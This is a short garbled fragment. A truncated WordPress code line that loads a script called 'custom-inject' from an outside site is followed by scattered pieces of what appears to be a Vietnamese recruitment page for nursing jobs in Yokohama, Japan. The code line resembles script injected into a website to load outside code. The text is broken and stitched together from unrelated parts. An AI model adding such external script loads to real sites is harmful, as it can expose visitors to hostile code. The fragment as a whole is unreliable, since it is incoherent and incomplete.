
 function() { wp_enqueue_script('custom-inject', 'https://beron
T
ÀM
TẢI HỒ SƠ
HƯỚNG NG
446] Điều dưỡng tại Yokohama
G (TUYỂN TẠI NHẬT)
đặc định